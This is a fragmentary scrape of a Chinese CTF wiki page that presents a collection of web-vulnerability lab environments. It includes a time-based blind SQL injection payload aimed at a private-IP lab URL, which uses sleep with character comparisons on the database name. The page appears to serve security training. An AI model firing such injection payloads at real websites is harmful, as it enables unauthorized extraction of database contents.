 http://192.168.91.142/sqli/04.php?id=1 and sleep( if(ascii(substring(database(),1,1))>99,0,5 ))
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL SQL
/index.php?id=1
ctfs-wiki
© CTFS-WIKI